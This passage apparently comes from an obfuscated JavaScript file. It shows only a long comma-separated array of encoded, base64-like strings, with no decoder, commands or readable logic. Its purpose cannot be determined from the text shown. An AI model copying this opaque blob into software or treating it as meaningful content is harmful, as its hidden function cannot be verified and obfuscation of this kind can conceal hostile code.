RdHW==','WQm/x8kCWOBdMa==','cmoXWPm2oHrnhq==','W7e/yN8=','W63dVYVdTmkIoru=','WQTHv8k4C8kYWOO=','W5jHW5pdUa==','WRDjWPDLW7eAWQ0=','WOVdJXJcLKxdJ8olWR4=','nWBcOSkwWP4EgJC=','pSkvux81W7/dUa==','iCk3W6isrq==','WRnvWRnZW7ml','FCoDW53cOgfl','WRaNFWb1uq==','v8ojW5lcQ3qRW5TV','W4FdNbhcIq==','h8kMW7O=','W7BdVsVdSq==','fmoeuCoG','oCkervWUW7JdVW==','W4GIWOaPAa==','CgpdHa==','uCohWPdcTgf1WP5G','DfRcVJ0=','WPvBWQFcGmotgW==','W6W3Dx8=','BmoMgdPiha==','W50JWPCMExtdImkx','pSkFu381W47dVrK=','WR4KFW==','ACobW57cRa==','W7VdTYVdTa==','nfuY','WP5KW5nnDN9Erq==','a3j5q3WFWRGX','aHdcH24=','C2BcP8kAWQlcV8oMWRO=','vSonW4q=','WO5qzmkfxSkCWQJdOW==','Ecffyq==','meSJWQLJW4y=','WRSYFc1Ir8oDmq==','WPldOtlcGIa8W4KL','WQ08W6pcRIzOaW==','W78MBSo0kG==','W7aWiNnMW78uFW==','D2BcSCkRWRFcQmo/WOm=','W5dcGmkRDCkvW7S=','W7JcJ8orW6/dG8kZW5Kr','WOFdOWi=','zCoEyNO3fW==','WQfzWO5SW7C=','sCo4mmkjEmoWW5mu','W73cHJNcT8kZWONdJmob','WOJdVrpcGcu6W48j','WR48W6NcRdDshSkF','WQJdOHddH8oaw8kkAq==','WRW/rq==','ECour3iObLT4','q1dcQcRcIti=','W77cN8or','tmo+fCkuACo0W7if','WR1bWOj4W7Cx','ymoeW5xcQNrPWO8=','WRmCatH8WOSQgW==','W7iZCmo/j2O=','WPddRWVcHZu=','CSoTqSk/W5Gq','ASovW53cIMPx','WPZdImkHCa==','FhFdHCkv','fmoes8oBW5NcHmooW5y=','W4xdJX7cJupdJSoCWR4=','mCohW5dcKMOjWOhdKa==','W5RcQSkN','jHpcQmkFWR4=','emoGiGeAWOq=','jmo3WPm8nHuuiq==','u8onymkD','cSoMarS4','qu/cTIxcKq==','omkEdNHYW7JdRXC=','lG3cJKhcR8kqW6yX','l8oXeY5taqiQ','tmoXkSoaESk1W6um','W5OIWPWmAq==','WOn/W4W=','W5tdNa/cLK8=','uCoaW5NcQxyNWPr1','tSoYk8opAmoXW60d','e8oMWPe2','e8kZW7WcrNfTW4C=','W53cNZe=','W7hdVYVdUq==','WOvOW5r6uq==','WPNdJCkgFCo8dIVdTG==','WRiXFxn1W7mipG==','bX3cHg3dOG==','WPHoWQtcNCovb8oAWPq=','fmoRWPm6nrC=','pr7cMxxcQmkqW5eC','fmoRWPm6nrDDca==','cmk3W6yLyG==','WRPFWRe=','oLyIW7b8W4C6','jbhcMexcQCkb','y8oeBCkdW60=','W6WQDNz3','fXdcH3FdTq==','WPrFWQ3cGW==','WPTBWQ/cImovfG==','WRPFWRxcHW==','rfdcPtZcHspdJ8kh','mb/cOCkCWQKCda==','B8ouExK6eq==','pmkbtNiMW6C=','WQuAhdLQWP0H','W6rCWQyM','W75sW7hdISk8FwG=','p8oCWQhcLx/cLM8x','vSomW5VcKxr1WOHO','CbX7W5DQW7NcSCkj','vCoEFW==','uSogobL5jI8p','B8oaW4pcLMfd','W5FdHbdcH0xdLG==','fmoRW4eHpGrbha==','W7vDWR0XWRW=','WRTSW5rr','W7hdUsFdS8kUFaDV','WP/cMCo8bu7cUtDW','CHDbW51UW64=','h8k3W74dxNe=','pbpcTmkbWROkeZW=','jMO4WQ1Q','DmotAeiSc0zm','sConW57cOgvV','WPLuW4XXWObvW5VdVG==','WQzaWQfJWRFdGCkAiW==','dmoknSkdrW==','W4VcImkKySkf','nmoRWPm6nrC=','CIbcAhhcRCkAW5y=','WP3dKCkLFSoHdHe=','W705CmoRj3bXDa==','xCozymkfW7qUjba=','omojWQNcNq==','jqBcO8kaWR4TctW=','yvFdPq==','EComW4hcKh1qWP0=','ECocE3Gqbq==','ewrOF1GmWQOW','WRCgl8kTgayLfa==','B8orW4u=','vSozySksW6KRiHa=','W4BcJmkYC8kzW6fIcq==','kK0mWRX7W4a5Cq==','WPfMW5hdR8kcfvXa','WOnBWRlcMW==','WR4eE8o5p2TWBG==','vvZcPsZcMZu=','ahjRzhCoWP8S','jrRcGKFcS8kb','W6ZdQJ3dP8kKmHuQ','W50hW7Ktr2qa','WPnbW41CWOzfW7JdSW==','AdPoDMe=','nLaLWRHPW4O/qa==','fCouuCo3W5RcG8oXW4O=','WP3cOCo8aG==','WPjKW5jCENK=','WOnJW4LiwMjdBq==','W4PPW43dTmknuvzi','caxcJNddSCoDESkO','WPxcQ8ozgudcTa==','h8oJarm2WO4=','q8ogW5tcJNPbWP3dLG==','WPrsWQJcISopcSoCWPa=','W4KZWOKQF2NdPmkv','xZTcB0dcVmkCW44=','W4ZcTGa=','gaBcOq==','W5eklYW8WQS=','cr7cNfFdOSofsSk8','WQNdSGRdQ8odxmk1Dq==','FSkBzxiRq1Lj','W77cN8orW5ldPCkSW4uE','WRtcQCk3','f3TKBNW=','WQ4+W6dcPdC=','yWzMW4W=','W4HVW4W=','WR7dQmkCxCompIpdHG==','W5ayW7eZtsjwtq==','W6NcImoaW5/dQCk5W4it','WOZdRXBdP8oAumk5EG==','rSkYnCktAW==','W4pcGCkvACkgW6O=','jCknWOJdHG==','W7ZdTJRdSSkhoqGO','W6LeWQiSWRFdI8kaDW==','c8o6WO80lXG=','WPHCWQVcISoccG==','WQ0YAr1TxSow','W7KZASomnM90EW==','WPFdH8kNDmoYhHVdOq==','WOHkBmkivCkzWQe=','kCk3W7Wct2zwW4W=','W4vOW53dRSkdv04=','h8oWnaeJWOu=','amo6WPuslGrBlq==','W7m/BCoRoMXJ','W43dIrJcL0VdJSowWQ8=','h8oHfbCqWOXhW48=','WQK8W63cRIG=','WQbuWPz/W6OCWRVcQW==','WQFcOSo0bfpcJWG=','W68Syg59W64FBG==','AcTvv3dcU8kqW4S=','WPNdI8k2DCo2haxdUG==','DmoXfZ5x','FSoEF1qRbKq=','egvSBNi=','FCooEhu=','qmoEy8kfW7i2na4=','W7S7Axn8W782Ba==','AMRdKG==','W47cGmkVD8kcW6C=','b8ooBmoGW5ZcG8oWW4m=','W7VcNtpcTa==','WPq9W4NcOZz2fCkl','WOj0W6HyD2LlBq==','W7hdVJ/cL0xdJCokWRG=','W5jqWQiMWPZdNmkCBa==','eSkMW7Cus3ztW4C=','WP0xarj5WPyFcG==','WRdcO8kNWPWKiSo4CG==','FY9vzq==','A3pcOmkyWRFcPCodWOS=','vSoay8kEW68=','FtTpz3dcOmkqW4S=','W6xcGmkVDCkeW6zV','BgRcTSkEWQZcRSo0WQC=','e8o3WOq9','W5lcL8kUzmkzW7T1ha==','WOv9W4XqBq==','lCosEd0Xdf0B','WO8UW5BdQCkcva==','WRORW7JcNYzObCkv','W4xcGmk1','W69GWRZdO3a=','BSorW5BcMNCf','WR7dJtZdUmk8lWm9','hCk+W70jwa==','WPjuW5bA','W7rmWRGMWRRdMG==','nbFcOCkFWQi=','BYTmDgJcQmklW4a=','tfRdPJVcJsxdHmkA','uCoAW5NcQG==','W5L4W47dSSkDteK=','WQSYAqy=','gbhcGe7cTmkcW40=','W6PiWQe3WPddGmkkzG==','W4yoW7hdIG==','d03cOZRcHZpdK8kq','f39IEKWzWQm=','kCkiuguIW7JdVW==','u8odySksW7W2','WOVdQuddTSkcWPqM','WRtcQCkLWRu/jCoLza==','z8oMaGLzgqaL','C8oMaG==','WPxcV8oLp0m=','q8oEBW==','W5i8WPiPyhpdImkj','smojp8kqFSowW6Ke','Ad5nBxa=','CghdLmkzWQVdLmkOWP0=','W4pcLCkXFmkp','WPrwWQdcNCoGcG==','iSorWRtcNq==','y2BcSq==','CSoMhdHFaa==','WPSwga==','lHdcHuBcSSksW5yV','qConW4BcRNjI','WOGzW70OqhiBsa==','WQtdOH3dUW==','W7ujW7SO','ivCL','m0WKWPfGW4i1yW==','v8onW4hcJNu=','WOHqy8ogaG==','WQy/qCkOWPFdK0Tu','o8k4lteDWR94W60=','rf7cSIJcMYpdLq==','pq3cHe3cSSkgW4y=','WRjiWQtcGCov','WRTFWO5+W4yyWRVcOq==','yCoEzxORcW==','CJ1GDNBcQmkg','WRGRirHDWQCFpq==','Cmk1B8oaDSoWW7ii','hCobqa==','qutcGmk4W6/cRmoSWPG=','WQW8qSkm','W7WXyxLZW64=','WQFdGwpdG8k+WRqiWP4=','W4HVW4RdPmkFxxvh','WRyhemk9aG4+fG==','W5hcLCkKC8kFW6P/','W4G1WOSSFwNdImkl','hmovymoYW4hcN8oWW4a=','6kYQ5Rcm5AA96lEO','WPtdUWtcHJ8R','sCo8mSkb','WP5kWQJcMCoexSo5WOa=','chjJAM0d','WPxcRmoHh0JcTqPL','WPxdQXpcOduOW44d','t8osBZ3LRQBOSilKUitKUly=','B8kJfdGChqqS','uY9pygJcRmkn','WPzbFmky','gSoxbmkbugGpia==','WPldTXFcLW==','n8omWPFcLetcM1yw','EdXezxdcRmkRW4a=','WO5qBmkiuCke','smoLnSkpACoHW7u=','W746AW==','WQfOW6nrEhK=','h8k3W6esrwzgW6e=','WQFdTqhdRG==','WPytbILhWPyRhq==','WOOteJHyWPeQdW==','ymosztm1ea==','irdcJa==','D3FcT8kdWQ3cU8oKWOW=','DGfNW4TSW47cSSkp','jSoKbqO6WOeoW7G=','aflcPZ3cIY7dImkD','WPSzFq==','nCoaWQhcM0dcU3OF','WQBdQWa=','yxNcGXBcOqJdTCk2','d8oljmovq3jbjG==','W7OMF3vGW64v','WO5wW5bJWPnm','W7zCWQeR','aCoetSoDW4O=','yCo2aJj/gbKQ','h8oWdq==','W5tdMCkNFSoJhXddPG==','WR3dPGRdRmoywa==','rSojW5ZcQW==','p8olWQ8=','jSo8WOi2kanBha==','iConWQxcIKRcJxmx','W60ZAG==','W7eoW7KZzLe=','W5tdNahdMq==','WP0xarXQWQW2ca==','bSozoCkBr20=','W7tcM8oDW5tdR8kQW5mA','WOKxaqHp','WPScbtf3','W4ayW785qG==','dxLUywWpWQOT','DCoaW5tcJw5qWOhdKa==','v2BcT8kCWQBcRG==','WRCli8kQgba=','Fs/dJ8kyW5JcLW==','emoetmoNW7hcGSo/W5C=','a8oDjCkg','Faq4W5D9W7NcRCkA','W7nAWRCXWPJdICklBq==','uCoCFmkuW7mMdHy=','W705Cmo7mNy=','WPqjsmkwWPddN2eu','WOOtbY5RWQCRgq==','evK5','W4VdJrJcL17dGW==','pmkivvKPW7/cSW==','eSoXdH8NWOG=','kLiL','pr7cMuxcTCkb','bmoweSoYW4hcMmoZWOK=','lmker3K=','xtzsW6vkW4lcKSkV','hmorwSoMW5RcKW==','W7yWA3vL','wSojzhm4q0zD','WR8xE39GW7SsCq==','WODFWRpcNmoeo8oIWPa=','WP7dGmkTDmo3','zmoZmmkbD8o8W6ja','xSodEW==','WRtcQCkmWRu1iCoJza==','WRBcOCk6WRmMfmo6CG==','WRm2AqzirSoxjW==','WRhcQmk1WRKJnmoCzq==','W7ldTdJcSG==','n8oEWRFdGuNcMgyz','gSopw8o7W5K=','W5y3Cmo8p2D2','WPvSW4Xv','ESoBW53cK2bt','W5lcICkUySktW70=','W7ZcLmorW7ldQCk6W4m=','WP9FWQ/cI8ong8ofWOa=','gmo7eW==','fr7cMq==','W5WZWO0ayxJdISkC','W5ldJXxcGdeG','sfRcTgNcNc7dGmkD','Dqz7W4DQW6lcQ8ke','p8oeWQa=','jCoeWQ3cM04=','aH7cHxhdPmoBymk5','AMtcSCkcW6i=','W7yQDLjZW7qcCG==','WOnmWRtcJmoveCoM','W7zBWR03WRBdMSkxCW==','pbf0W4PWW67cTSk1','WOKgddfR','W5ydW7a+','WOddOrxcTZe6W5m=','WRRdQqddRCorxmk0FG==','xSo+nmkjA8oHW6Ks','rSonymkeW7G=','WQxcOSkGWQq=','WRqJW6NcVZa=','W6tcMJxcR8kPWPNdKmoc','FqCKWPjFW7NcTSkl','vCoeW5hcPhqRWOHK','rfRcSIZcIZldP8kw','mfiOWR5Q','d8o8WPe/oGrsaq==','W73cGsxcQW==','WQK2xSkuWOa=','oqlcV8kuWQ8a','BCoIetHJeqi7','tmogW5NcS1rXWP5V','WPD9W5bvya==','t8oHhdHFaa==','W6WXEMHXW78=','gmo9daW2WPi=','W5G5WPC2Ew/dKSkA','FJzrA3BcVCkm','xSodySku','iKO0WQ9Q','W5G3WPuP','WPvxWQu=','WPNdUf3dQCko','WPGEeh1NWPy8da==','a8oxm8kqtG==','WQSRW74=','WQhcOSkaWQq/omoICa==','W5hcGmk1uCkcW7T+bq==','qvpcTrZcNc/dJCka','WPZdUSoggvlcQt15','W6tcMcu=','c3vNAhOF','ir7cHutcSSkBW4qn','W7hdRIFdS8kMofm=','cCo3WOlcKvNcILKE','WP1tW4rl','WPDPW7nvDNLUBa==','W54BxdDvW5KR','W5DFW5/dRCkF','e8oeWQhcLu7cGwS=','hCo7dGSNWPjBW48=','bCoNW6m=','E8osEhq9cKvs','iSorWRtcNwtcIq==','WRtcUmkNWR8opCoLDa==','W6SXxg5GW7miEq==','WOxdPGBcGbm2W58d','bmo+WO0/','DCoQW7VcG1C1','bSopw8oXW4JcG8oWW4e=','vSoQadj+bH8+','eqpcHghdTCoAzG==','W5/dMWS=','WPRdQupdQ8ksWOG=','cmk3W6y=','WPfbA8kmtSkv','WRnFWOrVWQ1KWPFcOq==','WQVdRsldPa==','WRG2W7ZcPdf6bmkq','WPddRutdOSkFWO4=','dCo4crS2','z8oKW6u=','paNcTCkCWQW=','WPFdMCkWy8oNaZhdQW==','c8kkzmktreueiq==','Ds9myq==','W7JcImoiWRBcTa==','DhBcTSkc','W6DnWOeVWRBdMSkNzW==','WQ5UW63cOs90b8ou','W6W/BSoSia==','dbJcMhhdUCohCG==','W73cK8owW7ddRmk+W4K8','WRW2DH4=','l8o9bmoyzuiS','fr7cUCkqWOq=','h8oeuCoZW5RcGG==','a8o6WOi8pXu=','WPjuymkztSke','WP4DgZG=','A8ouEvG+aee=','Ecftyq==','WPTuW5XHWOvsW6ZdPa==','WQpdOGNdRCozqCkfDq==','WRNdPGJdVCosrG==','WR1vW4K=','WRW7DqfK','WO9uW5W=','6k+U5Rgn5OQW5yMP','gSokiSkwvM4t','W6GZWO0=','x8oylmkxW7i3iXO=','W607yx53W6GNEq==','W4ypW642sgek','y8oSg3juqqmT','WP1fW41CWPTDW5ddPq==','F8ovW53cKW==','WP5yW4zk','WRuNW7/cUsXPcCk0','WQOjlSkRbWyfbW==','W6GIWOSSy3RcHa==','CSoMeIHFesiG','W5FdMaK=','iSoAWQxcM0a=','e8oTWOG+','FMFdLa==','Bt7cHutcQCkAW4O5','W5vFWRhcN8onf8o3WPq=','cCobWQRcJKtcHhO=','iLOmWRX7W4yJta==','ECocwgK+f0W=','WPrjymkzsq==','ib3cHeZdTCkCW5C4','WODTA8kpx8kf','WQZdPGJdPa==','WOj0W5bCvMS=','WRiDW7JcVYP1f8kT','WQZdQaRdU8odr8kVEa==','bmoWWO8WoGq=','W7RcM8ojW6W=','W4X1W43dTq==','W7OZASo9mhzcCG==','WRijmSkQbrC=','iapcIgRdV8oA','WOtdUXpcLW==','WPKDgZ5VWOW=','e8oWWRiNkrLAcq==','W5RcLCobW6u=','W49oW5/dK8oduuLY','WQSVW6dcUcy=','ueFdMJpcOCkBj8oS','gSo7aW0+WOvaW5G=','W49LW4RdImkU','iLOnWRjSW4i9Aa==','xSoVjq==','yWfWW7TSW67cPSkl','WQehlSk7cGO5bW==','W6lcMJpcSCkUWPldHW==','mq7cOSkdWRCjbG==','yaC1W5z7W7/cSCky','W7rmWR8SWQ/dIW==','W7qQW7CUthaoaG==','WRi+Da==','W63dKX7cIKFdISoyWQK=','hSkLWRiGaG==','jSoAWQVcJetcM2yc','y8oSgd5Daa==','WR7dSG3dQ8oCASk7AW==','AdPtBwRcRG==','W4qlW6WPteCzeW==','WQKVW77cQIzV','WQ4VW6lcQsf0ca==','W4xdMsNcNfRdNW==','WPmCfJf7WPWQcW==','uWnL','W7KVwSo9p2n9','cSoDmCkCtgqXnq==','smojW4tcPhK=','WQO0uSkuWPBdLq==','WPD9W5bvCg5gFa==','u8oIedXohq==','ovVdJ8kdWPVdNW==','WOWtgsHRWOS=','WRntW5TlWObkW5NdPa==','W6ZdLcxcUSkXWP/dMSoD','vCocjJXobXu7','dCoxoCkwq3u=','DSofFSkuW7STnq==','W7jqWReRWRJdGmkjzG==','v8ojEa==','lmo+t8oMW4hcNSoXW7S=','WQy0vCkEWORdV2S=','W7FdOt3dP8kUpXiC','W7S7AxTNW7ys','zuNcOYFcNa==','fhj+','bSozja==','smoZm8knFSoNW6Cc','Dg7dMa==','kK0iWRPHW4WJqa==','vCo6W6lcUL1W','amozoSkq','W5dcGmk1zCkeW6e=','WPxcQ8oggKJcRXD4','W4pdMaNcP1JdLCooWQ4=','WQZdOHFdUW==','Cg3dJmktW5JdHCk/WPC=','WRRcO8k/WR8Snq==','q8oRbdjrev9/','WOddUWNcKsqWW5qi','WPn1WRHEW4yJWO7cGW==','W5FdMaNcT0/dI8omWRG=','smojW5RcQgm=','WPzoWRhcISopgSoxWP0=','WO5fySkozCkBWQxdPq==','WRhcQmkLWRKUna==','W7/cKsBcR8k9WP7dKa==','WPBcPCkHWR8Gna==','WQxdPHxcNt08WPq=','WPKRW7RcPcb+','napcMCog','f2n/zhCm','gSopvSoGW7hcMCoRW4C=','WRPqWOLUW68lWONcQG==','WOtcOmoMaG==','W6jgWRWM','W7vfWRSGWRW=','dxLJAgSJWQO3','fCkWW6a=','W7S4ASoQoMD3','DMBcTCkgWQlcV8oO','W4VcGSkVF8keW6Ppdq==','tSoVi8kbB8oW','zCkJadXqaru=','y3dcIb3cQq/dR8k2','jCoCWR3cLe4=','WQ13CWeHsCoFma==','W7VdVwldMSkkbdKC','W6RdQJ3dOW==','WPrqW5THWOvsW6ZdPa==','xSonESkyW7OJore=','bmoTWOqYlZLAca==','WPxcQ8oXm1hcVJbO','aCoQWO8WlXLBaa==','WO5uW5TEWP1sW4/dSW==','FMRdLmk/WOZdKSk3','WOWYBG==','WQCmymkGbum+da==','fmojsW==','amoesW==','rvhcSIZcMG==','DMhdHCkeWORdMmkO','WQy0vG==','WRJcPmk9','WQS4sqzZqCoDjq==','WPjIW45C','r8o3WOaGEXvmhG==','zH18W4DXW6/cOq==','q8oRbdjrermO','xmoaW5pcMhb3WPjE','EGD8W5j7WQVcSSkl','ruFcTIBcMJldKG==','WRRdIwpdI8kYWQG=','m8oqWRtcL1NcM2W=','WRj4BbfUrSoalq==','WQ8jnmkQdYa7cW==','W40ZAG==','W7rmWRy=','f8oTWO4NnarnhG==','ve3cPYRcGW==','s8oozx4RcKzv','WOddUGlcGbuVW54i','W6vgWRWGWRJdMG==','jXdcGK4=','smorW4NcIW==','WQCqkCk7','W5alW6O7','W6lcMHFcP8kFWPhdNmos','W7G5WPCXAhpdK8ou','WQ4IW6xcRIy=','WQSCjCk9cHC4ea==','E8orW4u=','W5HLW4JdTmkmxq==','W5hcGmk1wCkyW7S0','Dqf6W4K=','BmoFx2qVbG==','EcfpCgxcOmkrW4a=','CITrtwRcUSklW4q=','D3FcT8kdWQ3cUW==','Ecfpz2xcVq==','yCo3gs8Ceb8S','W6RcKsi=','WP3dSf3dQSkfWO4Y','W5hdHCkVF8kcWQ9Tta==','WOyFBSkRWQddV1L1','W5q4WQ0SyhG=','paVcTq==','W6RcKslcK8kUWPJdMCoE','WP5EW4Xx','WOxdRWVcNG==','xMBcP8kyWQi=','B2BcVmkz','WO8LDr9Ow8ow','lG3cJKhcR8kqW6O5','r8ogiG==','bColW5/cQx9IWPH1','A27dJSksWPFdMG==','CSoMbtjqaHu=','zWf0W4D7','DCoAACkFW6K=','W7RcN8omW6W=','EgVdS8kAWPFdG8ktWPa=','fhH/EsS=','o3vOAhC=','W5OKWPqTAW==','CmoBW5y=','WPFcO8o8fuZcNIH5','dCoYjmkkFSo2W7it','pq3cHftcTmkbW5OT','W59VW5hdTSkgxq==','uCohW6pcS2nUWPvM','WPxdQXm=','W6npWRqMWRRdMSkhDq==','W5CgW7C/r3yNeW==','mSkEzgGZW67dPq8=','WOhcRGhcKZK1W54c','WP5fACkh','WR47DH12bCoaiq==','W7m7BMHgW7ujCG==','W4pcGCkLu8kzW6fQbq==','WOjnWQtcNCoGgCoXWPS=','lxL7BhucWQT+','W4hdPIddOCkKnWm=','l8k3W78wrNvlW4C=','WOJdRXhcMZC4W48d','W5GpW7a9xwO=','W4BdMqlcKayWW54r','5PEa5RoQ6k256zANW4GQW47cKa==','W485WQOXF3tdICkE','DmoSba==','u8oeBCkdW54TkrS=','W53cMZ/cRCkOWO4=','yCo3aJHrbarP','dSkXW7aurwnmW4C=','gCoXfdW2WPzhW48=','WR87W7JcQa==','dComjmovt3qsmW==','fmoQWOmGlWjDaa==','AmoQbsLtbGKe','WOZdHSkzFSoKhXddKq==','eCo2cH0WWPq=','WPKaedX6WP0gha==','WQhdPahcPmoErSkzDa==','W5PYW5hdSa==','W7nIW5tdUmkmta==','exLPAh8cWQe7','h8oBWOhcLL7cGNOa','WRW/rCk6WOBdHh9t','W6hcNtpcOCk9WPi=','wCoyACkdW7W2iGW=','twRdMmkc','la/cM0ZcOG==','WOLnASkf','W4VcKCkKySkxW7TJhG==','uCo3W53cPMvKWPnO','ChZdQCkyWOZdKSkOWOC=','W5jZW4RdVmkbw18p','W6ZcK3RcTSkYWO7dLSoE','W4xcGmk1rmktW6j8aa==','fXdcH3FdTCoA','W73cN8ojW6xdTmk6','WQG/rCk/WPFdHMrz','W4VcI8kYDCkeW7S=','W4FcL8kY','b8oetmoG','WP7dVupdPSkdWPmUWQq=','W4ddLa7cHKxdLmoxWRG=','WOjIW6XwBMHvsW==','u8odySkcW6KWob0=','W7FdVaFdUCkIka8U','WRjsWQtcGSoeemoG','DSogjx4WdvPp','gSogW5hcQNq6','WRvuWPnbW6yx','W4HHW6hdUmkDsLvt','zSoPu8k4W5mebda=','W7xcN8olW6FdTmk3','laZcMeNcVmkB','WOZdP37dSCkfWPmVWQ0=','mXdcHwxdTCoSz8kO','quZcOW==','WP1vW5aaWOTuW5/dPG==','WQmme8kJbbCEbG==','WPffCCknvCkpWQNcOG==','uSojW4lcQq==','fqpcIMhdUW==','yxVcOmkj','BYfYChBcOmkrW4i=','hSoeta==','W4JdKHZcGu/dNG==','dCo7bXCM','aSoDoCksvMK=','WQbuWPDLW7eAWP3cOW==','WRTnD8kogSkTWQZdOW==','fmoes8orW4dcNSoSW50=','WPPxWQ8=','W5ehW7S0xq==','oSkjCNWOW7/dGHG=','W4hdKWJcIe/dImoyWR8=','WRK4Aq==','WOzYWQS=','W6DlWR4M','f8oAWRBcMvi=','Bw7dJCkg','WPyxes9RWPiQgW==','jrxcVSkhWRqCbIK=','WPZdRvVdRmkuWP8iWQq=','ahpcRYFcNt4=','WPhcRmkNWReBomoPya==','WQCAmSkGgq==','WPNdRea=','sMFdGCkeWOG=','q8kkj8kn','BmooF3iCd0by','r8oDW5FcOhHPWPW=','bWpcHg/dK8obDmkO','WPxdRv4=','WORdRvZdSmksWOK1WOS=','W5uoW7m=','fNjGyM8oWOOO','W77cN8orW47dPCkRW4CD','WQRdJmk0FCo+hW==','W77cMd/cOmk5','WRzqWPnRW7alWQO=','yMxdQmklWRBcQmoLWOu=','WQpcPmkGWRKVomoGFG==','WPvsWQtdJ8oiemoNWOe=','WRi+W6NcVZDInmkC','W5WowG==','WRTSW5a=','WORdQWNcLsqX','y8ovyCktW7iU','WOhdOHddU8ouvmkQFG==','W43dKXNcGfi=','WRO5BJ5Ow8ohjW==','a8ofwSoX','eHtcNW==','gSo7dH0=','W7WpW78+rwCCbq==','Ax3dJ8kcWPFdG8kJWOq=','W78MBSornW==','ySo/lmkfEmoH','q8o+iW==','WO3cJSoXo0BcTt97','WOZdOf/dQSka','WOJdOtJcLde1W5Ce','W6ZcImoaW4pdQmk6W5mz','rmo+lCkHA8oL','omoouCoLW5VcJ8oSW4S=','W48KWPGMzG==','WRbqWPrVW4yyWRVcOq==','W5CZWPCIExu=','W6WUy3nM','W7WKCCoVigD2','WRZcO8k3WRu1hSoQ','FWzWWOO=','xSoZsI9QvxPs','WR5qWOLUW6OaWRNcNW==','WP8abZj8W5rVca==','d8kwW7mssW==','eGxcO2FdSConCmkO','W4VcLSkKmmkvW6bIhW==','dwnOF3GFWQaS','WP9fDSkoF8klWQhdOG==','W5tdJXlcKuxdJSoaWQ0=','W60MCSoXjW==','iLOS','WOxdValcKYq8W74k','WQtcOmo8gfpcQa==','WOBcQSoKa0lcQcPD','WQSCjCkIpXONbW==','nCoaWQxcIMJcGhSx','WPi+EqbUw8oCja==','y8oEEq==','WOKxaq==','WRCtatu=','CYTiy2ZcVq==','W64/WPCXnq==','jmoRgmk7','m8ogWRhcLu7cNx4q','WPr4W5rC','bI7cJwpdUCofCmk+','sqTVqehcM8kGW6m=','iqJcOW==','W7O+WR5SbZi=','W49VW4VdR8kmxq==','oHFcTmkbWQ8r','mGlcPCkNWRifgG==','zXTWW4O=','W5i3BgH9W6KjEa==','W5FdIqtcIu8=','WO1rDSkd','WOKMW6NdRsPVfCkl','vCoEFSkEW68hoXS=','n8oetmo/W5RcHCoU','CMBcT8kzWQRcS8oJ','W4PNW6a=','juWUWRa=','me4GWQ9S','W7e/Exn1W7SsCq==','tSoYkmkdESoH','WP1cW40=','E8oAz2G6','W5CfW7eXqgC=','WPyxgZP6WPa=','WQvHWOtcO8oKm8orWRS=','WR8NW6G=','WPtcUmkNWR8GpSo4FG==','W5WdW7O+tgW=','zMlcTSkpWOFcVCo5WOS=','tSoxvMSsrG==','le4ZW7i=','eeOZWRrHW4q=','d8kRWR4pwurnW40=','W6VcMYtcHSk9WP7dNq==','WPVdOeZdT8k2WO4=','sSoqorm=','rmo1xvWtkM1K','WQfiWOPOW6Wc','hSkBrh4Z','W5i/BCoSnMXHzq==','vCobACkFW6K=','W547WOKPBgNdGG==','pGBcHKlcTmkz','WRXkyCkzvCkuWQa=','WPtcMCkw','WR9zW5PbWP9zWPZdNG==','gmkZW74k','W607FLn2','qCoYiq==','caxcGNtdTCkjEmkV','WR4Zsr5Uxmo6jG==','W6ZcGdpcSCk1WPZdMCoc','W5hcJCkODSkc','cSoDnmkArMq=','W5pdRJ4=','WOBcQSo4gvhcVH1W','WQJdISkvW7BdQa==','sLdcRYC=','iq/cTmkD','WR8VqSkt','s8oXkCkpAq==','jaVcJLlcUSkxW484','q8oyFSkyW7mL','WPBdUXtcMG==','WRnvWOO=','ChZdS8kX','WO4tbZPRWOW=','WP3dHmkWF8oN','W5hcJmk7Dq==','W5rHW43dKSkyvMPt','WRlcQmkN','W6nrWQiQWQVdJ8kAAG==','WPuCbZHKWP0Sda==','hmoDj8kAuhu+ja==','W4ZcHmkSDq==','fmk8W5mcAxHqW5e=','D1RcPalcGtldRmkg','BmocfSkHsCogW4m=','WQK7xCkxWPddKw5r','sCoWmZnjgru7','W6JcHIu=','W5LUW4RdR8kgxuK=','pqRcMuu=','WODmWQ7cM8oocSoTWOu=','WQ0OumknWPC=','W7NdQJRdK8kUkG8S','DmoMdIKtbbWO','sSo4mG==','qvVcKJdcMcm=','DhhcQSkEWQZcQmo0WPO=','WPfSW5rC','iSkfqK8UW6xdOGG=','WPRdOupdOq==','b8oxoCoAtwiviG==','W7S0smoXnNu=','W5aZWOa2','iuC1WRHaW4u3vG==','hmoDjSk8rG==','WPjOW4XCBwG=','cb/cGNBdJ8omz8kO','W7ZcPComW63dP8oXW5Gg','CSoMbH9fbbKQ','qSo8l8keDSoXWRm=','sf7cQc3cHcpdSmkg','W7CIE8oQmNzRzq==','oSoDWQhdLG==','mSkdrxu/W4tdRq==','W6DDWQCXWRW=','W7W3Cmo2nNa=','oCogWOFcL0BcN3mx','WRiGW4/cOI5RhmkC','rmoWnSkpACoHW5ud','pSkvrhm=','WR4IW6pcVIzeeSkn','DITtDW==','amoyuSo2W4hcHSkZW5y=','u1dcSZVcIYm=','orFcNSkdWR4gkIS=','Dmo6bJG=','kCkmwdaOW6NdOrK=','FCoeW4hcTMS=','W7y/WOWSlv/dLCkw','W5j1W5pdV8kksG==','WQOjmW==','fmkWW6edwgjA','WPKtgte=','fmoesW==','oWlcQCkh','f8k3W7WbxNW=','WR46WQZcOJe7hSkm','WRrFWRu=','ASoEF1iOdxLj','W73cGgW=','WPngWOvAWP1mWPhdUa==','ChRcLSkEWQlcQmoO','WRzuB8k8cbe+eG==','WOrfW6zbWPzz','lbZcN0NcTmkBW7CK','eSkMW7SqtZrjW4m=','WPxdUH7cNJu=','ESorW5tcMW==','BxFcOmkyWQlcQmoIWPG=','WQqMW6/cKJn6a8kC','AZTrDYtcQmktW4K=','mfS1','WPfzWPvLW64l','d8k9W4eswh1rW4u=','W4BdIblcKtGQW5ih','vGvWW4PQ','WRWQW6e=','WRSai8kqca8+aq==','WPVdUKJdPmkdWP8iWQ4=','d8oCm8kWvgqpmW==','W6ddNaNcHhZdK8oCWQO=','WRvuWPnfW7aTWRhcQW==','aSkWWOG9lXvghq==','oW7cPCkwW7Cbdba=','W4HVW63dQCkDuvrg','WRCgjmkQdqO5bW==','FSopCNe6','WOtdPWNcLG==','cmkivq==','oX7cH1xcVG==','WOiRW77cVYXP','fSopxmo7W4RcJW==','o8oQg+s7UowqQUAZLa==','W6viWR4V','WPtcO8k3WQiIomoOnW==','WR3dGupdRG==','aSoTWPi=','xSo4mG==','WRG2W7ZcOJfVaW==','i3jJAgSkWRSX','WPnxymkJx8kCWQddQq==','W5mgW7e4sg4